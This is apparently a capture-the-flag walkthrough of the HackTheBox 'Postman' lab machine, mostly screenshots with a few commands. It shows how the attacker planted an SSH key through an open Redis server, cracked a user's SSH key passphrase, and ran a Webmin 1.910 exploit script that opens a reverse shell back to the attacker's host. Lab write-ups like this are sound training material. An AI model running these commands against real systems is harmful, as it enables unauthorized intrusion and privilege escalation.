NETWORK
ENUMERATION

FOOTHOLD
SSH access as Redis

Let’s generate a ssh public-private key pair on our kali
ssh-keygen -t rsa

let’s write the public key to a file
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > attack_key.txt
Then import the file into redis
cat attack_key.txt | redis-cli -h 10.10.10.160 -x set ssh_key

Save the public key to the authorized_keys file on redis server
redis-cli -h 10.10.10.160
config set dir /var/lib/redis/.ssh
config set dbfilename "authorized_keys"
save
Finally, we can ssh to the redis server with our newly created private key
ssh -i id_rsa [email protected]

Low access as Matt
While on the server, connected as Redis, we have noticed the .bash_history

The .bash_history as a reference to a file id_rsa.bak

A quick research about that file reveals the user Matt’s SSH key


We need a passphrase to use that SSH key

Using ssh2john and john the ripper we are able to find that passphrase

But somehow we are not able to use this SSH key to login via SSH


Instead we can use su to open a session from Redis to Matt directly on the server
PRIV ESCALATION

Webmin access as Matt


The server has an instance of Webmin version 1.910


Matt has access to the Webmin instance

because we have access to Webmin, we can use the following module from Metasploit

but instead we chose to go with the following exploit from Github https://github.com/roughiz/Webmin-1.910-Exploit-Script

Running the following command, gave us a remote shell into the server
python2 webmin_exploit.py --rhost postman.htb --rport 10000 -u Matt -p computer2008 --lhost 10.10.16.9 --lport 9001 -s true